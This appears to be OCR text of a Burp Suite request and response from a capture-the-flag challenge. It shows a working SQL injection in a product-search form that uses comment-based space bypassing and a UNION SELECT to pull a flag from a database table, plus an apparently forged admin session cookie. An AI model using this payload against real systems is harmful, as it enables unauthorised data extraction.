 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 157.180.92.15:5002
3 Content-Length: 162
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://157.180.92.15:5002
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://157.180.92.15:5002/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJhZG1pbiI6dHJ1ZSwiY2FwdGNoYSI6IjFXS0JEIn0.aBwwKg.XXTnhI2_NHm-uaK4pt_Y
OTG_jjU
14 Connection: keep-alive
15
16 search=
apple'/**/union/**/all/**/select/**/*/**/from/**/(select/**/null)/**/as
/**/a/**/cross/**/join/**/(select/**/flag_value/**/from/**/flag)/**/as/
**/b;--/**/-'
Response
Pretty Raw Hex Render \n
75 }
76 </style>
77 </head>
78 <body>
79 <div class="container">
80 <h1>
Product Search
</h1>
81 <form method="POST">
82 <input type="text" name="search" placeholder=
"Search for a fruit...">
83 <button type="submit">
Search
</button>
84 </form>
85
86
87 <div class="results">
88 <h2>
Results:
</h2>
89 <ul>
90
91 <li>
Apple
</li>
92
93 <li>
pbctf{not_a_good_approach_to_fix_sq
li}
</li>
94
95 </ul>
96 </div>
97
98 </div>
99 </body>
100 </html>